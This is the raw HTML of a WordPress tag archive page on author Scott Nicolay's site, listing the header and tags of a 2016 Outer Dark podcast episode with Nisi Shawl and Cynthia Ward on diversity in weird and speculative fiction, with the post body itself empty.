

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scottnicolay.com/tag/stagecoach-mary/
body_size: 13934
content:
<!DOCTYPE html>

<html lang="en-US">

	<head>
		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
																		
		<title>Stagecoach Mary | </title>
				
				 
		<title>Stagecoach Mary &#8211; Scott Nicolay</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Scott Nicolay &raquo; Feed" href="https://www.scottnicolay.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scott Nicolay &raquo; Comments Feed" href="https://www.scottnicolay.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scott Nicolay &raquo; Stagecoach Mary Tag Feed" href="https://www.scottnicolay.com/tag/stagecoach-mary/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hemingway_googleFonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic%7CRaleway%3A700%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hemingway_style-css' href='https://www.scottnicolay.com/wp-content/themes/hemingway/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.scottnicolay.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.scottnicolay.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.scottnicolay.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.scottnicolay.com/wp-json/wp/v2/tags/2448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.scottnicolay.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
      
	      <!--Customizer CSS--> 
	      
	      <style type="text/css">
	           body::selection { background:#1abc9c; }	           body a { color:#1abc9c; }	           body a:hover { color:#1abc9c; }	           .blog-title a:hover { color:#1abc9c; }	           .blog-menu a:hover { color:#1abc9c; }	           .blog-search #searchsubmit { background-color:#1abc9c; }	           .blog-search #searchsubmit { border-color:#1abc9c; }	           .blog-search #searchsubmit:hover { background-color:#1abc9c; }	           .blog-search #searchsubmit:hover { border-color:#1abc9c; }	           .featured-media .sticky-post { background-color:#1abc9c; }	           .post-title a:hover { color:#1abc9c; }	           .post-meta a:hover { color:#1abc9c; }	           .post-content a { color:#1abc9c; }	           .post-content a:hover { color:#1abc9c; }	           .blog .format-quote blockquote cite a:hover { color:#1abc9c; }	           .post-content a.more-link:hover { background-color:#1abc9c; }	           .post-content input[type="submit"]:hover { background-color:#1abc9c; }	           .post-content input[type="reset"]:hover { background-color:#1abc9c; }	           .post-content input[type="button"]:hover { background-color:#1abc9c; }	           .post-content fieldset legend { background-color:#1abc9c; }	           .post-content .searchform #searchsubmit { background:#1abc9c; }	           .post-content .searchform #searchsubmit { border-color:#1abc9c; }	           .post-content .searchform #searchsubmit:hover { background:#1abc9c; }	           .post-content .searchform #searchsubmit:hover { border-color:#1abc9c; }	           .post-categories a { color:#1abc9c; }	           .post-categories a:hover { color:#1abc9c; }	           .post-tags a:hover { background:#1abc9c; }	           .post-tags a:hover:after { border-right-color:#1abc9c; }	           .post-nav a:hover { color:#1abc9c; }	           .archive-nav a:hover { color:#1abc9c; }	           .logged-in-as a { color:#1abc9c; }	           .logged-in-as a:hover { color:#1abc9c; }	           .content #respond input[type="submit"]:hover { background-color:#1abc9c; }	           .comment-meta-content cite a:hover { color:#1abc9c; }	           .comment-meta-content p a:hover { color:#1abc9c; }	           .comment-actions a:hover { color:#1abc9c; }	           #cancel-comment-reply-link { color:#1abc9c; }	           #cancel-comment-reply-link:hover { color:#1abc9c; }	           .comment-nav-below a:hover { color:#1abc9c; }	           .widget-title a { color:#1abc9c; }	           .widget-title a:hover { color:#1abc9c; }	           .widget_text a { color:#1abc9c; }	           .widget_text a:hover { color:#1abc9c; }	           .widget_rss a { color:#1abc9c; }	           .widget_rss a:hover { color:#1abc9c; }	           .widget_archive a { color:#1abc9c; }	           .widget_archive a:hover { color:#1abc9c; }	           .widget_meta a { color:#1abc9c; }	           .widget_meta a:hover { color:#1abc9c; }	           .widget_recent_comments a { color:#1abc9c; }	           .widget_recent_comments a:hover { color:#1abc9c; }	           .widget_pages a { color:#1abc9c; }	           .widget_pages a:hover { color:#1abc9c; }	           .widget_links a { color:#1abc9c; }	           .widget_links a:hover { color:#1abc9c; }	           .widget_recent_entries a { color:#1abc9c; }	           .widget_recent_entries a:hover { color:#1abc9c; }	           .widget_categories a { color:#1abc9c; }	           .widget_categories a:hover { color:#1abc9c; }	           .widget_search #searchsubmit { background:#1abc9c; }	           .widget_search #searchsubmit { border-color:#1abc9c; }	           .widget_search #searchsubmit:hover { background:#1abc9c; }	           .widget_search #searchsubmit:hover { border-color:#1abc9c; }	           #wp-calendar a { color:#1abc9c; }	           #wp-calendar a:hover { color:#1abc9c; }	           #wp-calendar tfoot a:hover { color:#1abc9c; }	           .dribbble-shot:hover { background:#1abc9c; }	           .widgetmore a { color:#1abc9c; }	           .widgetmore a:hover { color:#1abc9c; }	           .flickr_badge_image a:hover img { background:#1abc9c; }	           .footer .flickr_badge_image a:hover img { background:#1abc9c; }	           .footer .dribbble-shot:hover img { background:#1abc9c; }	           .sidebar .tagcloud a:hover { background:#1abc9c; }	           .footer .tagcloud a:hover { background:#1abc9c; }	           .credits a:hover { color:#1abc9c; }	           
	           body#tinymce.wp-editor a { color:#1abc9c; }	           body#tinymce.wp-editor a:hover { color:#1abc9c; }	      </style> 
	      
	      <!--/Customizer CSS-->
	      
      	
	</head>
	
	<body class="archive tag tag-stagecoach-mary tag-2448 wp-theme-hemingway">
	
		<div class="big-wrapper">
	
			<div class="header-cover section bg-dark-light no-padding">
		
				<div class="header section" style="background-image: url(https://www.scottnicolay.com/wp-content/uploads/2014/09/cropped-ana-kai-tangata-header.jpg);">
							
					<div class="header-inner section-inner">
					
											
							<div class="blog-info">
							
								<h2 class="blog-title">
									<a href="https://www.scottnicolay.com" title="Scott Nicolay &mdash; Ana Kai Tangata" rel="home">Scott Nicolay</a>
								</h2>
								
																
									<h3 class="blog-description">Ana Kai Tangata</h3>
									
															
							</div> <!-- /blog-info -->
							
															
					</div> <!-- /header-inner -->
								
				</div> <!-- /header -->
			
			</div> <!-- /bg-dark -->
			
			<div class="navigation section no-padding bg-dark">
			
				<div class="navigation-inner section-inner">
				
					<div class="toggle-container hidden">
			
						<div class="nav-toggle toggle">
								
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
							
							<div class="clear"></div>
						
						</div>
						
						<div class="search-toggle toggle">
								
							<div class="metal"></div>
							<div class="glass"></div>
							<div class="handle"></div>
						
						</div>
						
						<div class="clear"></div>
					
					</div> <!-- /toggle-container -->
					
					<div class="blog-search hidden">
					
						<form method="get" class="searchform" action="https://www.scottnicolay.com/">
	<input type="search" value="" placeholder="Search form" name="s" id="s" /> 
	<input type="submit" id="searchsubmit" value="Search">
</form>					
					</div>
				
					<ul class="blog-menu">
					
						<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://www.scottnicolay.com/">Scott Nicolay</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://www.scottnicolay.com/about-scott-nicolay/">About The Author</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.scottnicolay.com/bibliography/">Bibliography</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.scottnicolay.com/the-outer-dark/">The Outer Dark</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.scottnicolay.com/blog/">Stories from the Borderland</a></li>
						
						<div class="clear"></div>
												
					 </ul>
					 
					 <ul class="mobile-menu">
					
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://www.scottnicolay.com/">Scott Nicolay</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://www.scottnicolay.com/about-scott-nicolay/">About The Author</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.scottnicolay.com/bibliography/">Bibliography</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.scottnicolay.com/the-outer-dark/">The Outer Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.scottnicolay.com/blog/">Stories from the Borderland</a></li>
						
					 </ul>
				 
				</div> <!-- /navigation-inner -->
				
			</div> <!-- /navigation -->
<div class="wrapper section-inner">
	
		<div class="content left">
				
			<div class="posts">
			
				<div class="page-title">
		
					<h4>						Tag: Stagecoach Mary										
					</h4>
					
										
				</div> <!-- /page-title -->
				
				<div class="clear"></div>
		
							
									
										
						<div id="post-473" class="post-473 post type-post status-publish format-standard hentry category-outer-dark-podcast tag-african-american tag-after-the-people-lights-have-gone-off tag-amberlight tag-amy-wolf tag-anil-menon tag-annihilation tag-anya-martin tag-apex-publications tag-aqueduct-press tag-arkham-digest tag-ayize-jama-everett tag-azanian-bridges tag-benjamin-percy tag-bert-and-i tag-beyonce tag-black-lives-matter tag-blackston-gold tag-bob-crum tag-bram-stoker-award tag-brian-evenson tag-burnt-tongues tag-canon-wars tag-casey-frechette tag-cats tag-cemetery-dance tag-chesya-burke tag-china-mieville tag-chinua-achebe tag-chiral-mad tag-chuck-palahniuk tag-clarion-diego tag-clarion-west tag-clarity tag-class tag-clovis-site tag-colonialism tag-cosmic-horror tag-cowboys-and-aliens tag-craig-gidney tag-cynthia-ward tag-daniele-serra tag-dark-house-press tag-david-bowie tag-dennis-widmeyer tag-dino-parenti tag-diversity tag-ellen-datlow tag-erasure tag-everfair tag-exigencies tag-fantasy tag-far-side tag-filter-house tag-forgotten-tails-of-the-weird-west tag-gamergate tag-gamut-magazine tag-gemma-files tag-gender tag-genocide tag-genre tag-george-cotronis tag-gram-parsons tag-graphic-novels tag-hap-and-leonard tag-haralambi-markov tag-harold-bloom tag-heart-of-darkness tag-heather-foster tag-hexslinger tag-horror tag-hp-lovecraft tag-hugo-awards tag-imperialism tag-j-comer tag-jack-haringa tag-jayaprakash-satyamurthy tag-jeff-vandermeer tag-jennifer-moore tag-joe-lansdale tag-joe-r-landale tag-joseph-conrad tag-joshua-tree-monument tag-justin-steele tag-k-leslie-steiner tag-kanye-west tag-karen-joy-fowler tag-keith-rawson tag-king-leopold tag-king-leopolds-ghost tag-kiowa tag-koontown-killing-kaper tag-l-timmel-duchamp tag-lesley-wheeler tag-liminal-people tag-linda-addison tag-literary tag-livia-llewellyn tag-lost-trails tag-lovecraft-country tag-luke-spooner tag-magic tag-making-wolf tag-marqssan-cycle tag-matt-ruff tag-max-booth tag-medallion tag-mercedes-yardley tag-michael-swanwick tag-molly-tanzer tag-n-scott-momaday tag-native-american tag-navajo tag-neo-noir tag-new-black tag-new-mexico tag-new-weird tag-newcon-press tag-nightmare tag-nightmare-magazine tag-nisi-shawl tag-noir tag-parallax tag-perdido-street-station tag-planetary-stories tag-podcast tag-project-iradio tag-pulp-fiction tag-race tag-racism tag-racist tag-razored-saddles tag-reptile-brain tag-richard-thomas tag-rosarium tag-rosewater tag-ross-lockhart tag-sad-puppies tag-samuel-delany tag-san-diego tag-sarah-smith tag-science-fiction tag-scott-nicolay tag-shirley-jackson-award tag-simon-strantzas tag-small-beer-press tag-small-press tag-soul-maggots tag-southern-reach tag-spec-lit tag-speculation tag-speculative-literature tag-stagecoach-mary tag-steampunk tag-stephen-graham-jones tag-stephen-king tag-sylvia-kelso tag-tade-thompson tag-the-entropy-of-bones tag-the-liminal-war tag-the-line-up-20-provocative-women tag-the-misses-brontes-establishment tag-the-outer-dark tag-the-red-rose-rages-bleeding tag-things-fall-apart tag-tor tag-transgender tag-true-grit tag-twentynine-palms tag-usman-malik tag-vermillion tag-vulcanization tag-wallamelon tag-web-dubois tag-weird tag-weird-fiction tag-weird-horror tag-weird-renaissance tag-weird-tale tag-weird-tales tag-weird-western tag-wfa tag-world-fantasy-award tag-world-horror-con tag-writing-the-other">
				
							<div class="post-header">

		
    <h2 class="post-title"><a href="https://www.scottnicolay.com/nisi-shawl-and-cynthia-ward-midwifing-the-other-nurturing-diversity-in-weird-and-speculative-lit-the-outer-dark-episode-31-february-17-2016/" rel="bookmark" title="Nisi Shawl and Cynthia Ward: Midwifing the Other: Nurturing Diversity in Weird and Speculative Lit | The Outer Dark: Episode 31 — FEBRUARY 17, 2016">Nisi Shawl and Cynthia Ward: Midwifing the Other: Nurturing Diversity in Weird and Speculative Lit | The Outer Dark: Episode 31 — FEBRUARY 17, 2016</a></h2>
    
    <div class="post-meta">
	
		<span class="post-date"><a href="https://www.scottnicolay.com/nisi-shawl-and-cynthia-ward-midwifing-the-other-nurturing-diversity-in-weird-and-speculative-lit-the-outer-dark-episode-31-february-17-2016/" title="Nisi Shawl and Cynthia Ward: Midwifing the Other: Nurturing Diversity in Weird and Speculative Lit | The Outer Dark: Episode 31 — FEBRUARY 17, 2016">February 17, 2016</a></span>
		
		<span class="date-sep"> / </span>
			
		<span class="post-author"><a href="https://www.scottnicolay.com/author/scott/" title="Posts by Scott Nicolay" rel="author">Scott Nicolay</a></span>
		
		<span class="date-sep"> / </span>
		
		<a href="https://www.scottnicolay.com/nisi-shawl-and-cynthia-ward-midwifing-the-other-nurturing-diversity-in-weird-and-speculative-lit-the-outer-dark-episode-31-february-17-2016/#respond"><span class="comment">0 Comments</span></a>		
				
										
	</div>
    
</div> <!-- /post-header -->
									                                    	    
<div class="post-content">
	    		            			            	                                                                                            
